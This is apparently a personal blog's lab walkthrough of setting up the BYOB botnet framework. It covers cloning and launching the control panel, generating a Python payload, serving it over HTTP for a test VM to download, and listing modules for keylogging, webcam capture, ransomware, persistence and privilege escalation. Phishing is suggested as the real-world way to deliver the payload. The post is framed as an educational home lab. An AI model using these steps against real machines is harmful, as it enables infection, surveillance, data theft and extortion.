#DDoS Perl IrcBot
Explore tagged Tumblr posts
Text
BYOB Botnet
In my last project we went over data collected from my honeypot and identified attacks that came from botnets (DDoS Perl IrcBot and Trinity Miner).
In this post, we’ll be creating our very own botnet and explore its capabilities by infecting a Linux VM.
Before we get started, let’s go over what a botnet is!
What is a botnet?
The term “botnet” comes from the words “robot” and “network”; botnets are networks of hijacked computer devices under the control of a single attacking party, often referred to as the “bot-herder”. The bot herder leads “zombie computers” (or bots), which are the malware-infected devices, to dictate commands. Botnets are especially dangerous because it can be used to automate and speed up mass attacks: everything from email spamming, DDoS attacks, data theft, etc.
However, before the attacker takes control of an infected computer, they will need to find a vulnerability (from a website, application, user-error) and infect the machine. Attackers might accomplish this through phishing emails, trojan viruses, and even through self-propagation into IoT connected devices in the network.
BYOB Botnet
So, how do we make a botnet? While we can manually create our own script from scratch or buy it off (from places like the dark web), today we’ll be using an open-source botnet on github called BYOB (Build Your Own Botnet). BYOB requires very minimal configurations and is known for its ease of access. Additionally, BYOB comes with both a Web GUI interface and in a console-based application, where attackers have a control panel, payload generator, and multiple post-exploitation modules for things like persistence, packet sniffing, keyloggers, miners, etc. ** We’ll be setting up the GUI interface
BYOB Setup
Ready? ** Keep in mind this is used only for educational and recreational purposes!!

First, head over to the /opt directory, and then clone the BYOB repository from github: https://github.com/malwaredllc/byob.
INPUT: cd /opt sudo git clone https://github.com/malwaredllc/byob
Install Docker INPUT: sudo apt install docker.io

Ensure that docker is running.
INPUT: sudo systemctl start docker sudo service docker status

Next, head over to the /opt/byob/web-gui directory and execute the file startup.sh.
INPUT: cd byob/web-gui ./startup.sh

Please note that this download took me several hours!!

At a certain point after the dependencies are downloaded and unpackaged, you will be asked to reboot the system if this is the “first time running this script”. Hit yes, and re-execute the startup.sh file after the reboot. When this same message appears, hit no. The very last output will direct us to: http://0.0.0.0:5000/

Open up a browser and head to http://0.0.0.0:5000/.
At the top right corner, Register yourself.

When we sign in, we’ll be taken to the “Control Panel!”.
For future sign in, execute the run.py command; the boot up process will be much faster than the setup file.
***Please note that you might need to change the run.py file’s permissions settings to executable to run this.

Generate a Payload
Head over to the Payloads tab, right beneath the url search bar.

We are given the option to choose the payload format as Python or as an Executable. For this demonstration, I will be going over the Python payload since it is a smaller file size than the Executable payload. But keep in mind that Python must be installed on the victim’s machine for the script to be executed.

Let’s download and save the payload in a directory where we can easily keep track of this file. I’ve saved my python payload into /byob/payload.

Victim Downloads the Payload
In the real world, we might devise a nice phishing email to lure our target to download the payload that we’ve generated. Since this demonstration is for learning purposes, I’ll be downloading the payload from a different Kali VM and pretend that I am the victim myself.
As mentioned earlier, for me to get the Python payload to the “victim” machine I can just send myself an email to myself and download the payload form the victim machine. But let’s try something different!
We’ll be hosting a webpage over http through the python command, and then downloading the file by visiting the page from the victim’s machine. Hopefully this mimics other creative ways attackers might lure victim’s through a malicious site!
First, from the attacker machine, we’ll go back to the directory that we’ve saved the python payload. In that directory, run the python3 command to host an http server.
INPUT: python3 -m http.server

From the victim’s machine, open up a browser; in the browser search for http://{ATTACKER’S_MACHINE_IP_ADDRESS}:8000 *** run the ifconfig command on attacker’s machine to find the IP address
When we run the python script on the victim’s machine, we will infect the machine into our botnet.

*** In order for this to work between VM machines, the machines must be in a bridged network and port forward the router to port 1337.
BYOB Botnet comes with the following post-exploitation modules!
BYOB Post exploitation
Post-exploitation modules those are remotely importable by clients after the successful configuration of botnet in the victim.
Keylogger (byob.modules.keylogger): logs the user’s keystrokes & the window name entered
Screenshot (byob.modules.screenshot): take a screenshot of current user’s desktop
Webcam (byob.modules.webcam): view a live stream or capture image/video from the webcam
Ransom (byob.modules.ransom): encrypt files & generate random BTC wallet for ransom payment
Packet Sniffer (byob.modules.packetsniffer): run a packet sniffer on the host network & upload .pcap file
Persistence (byob.modules.persistence): establish persistence on the host machine
Phone (byob.modules.phone): read/search/upload text messages from the client smartphone
Escalate Privileges (byob.modules.escalate): attempt UAC bypass to gain unauthorized administrator privileges
Port Scanner (byob.modules.portscanner): scan the local network for other online devices & open ports
Process Control (byob.modules.process): list/search/kill/monitor currently running processes on the host
0 notes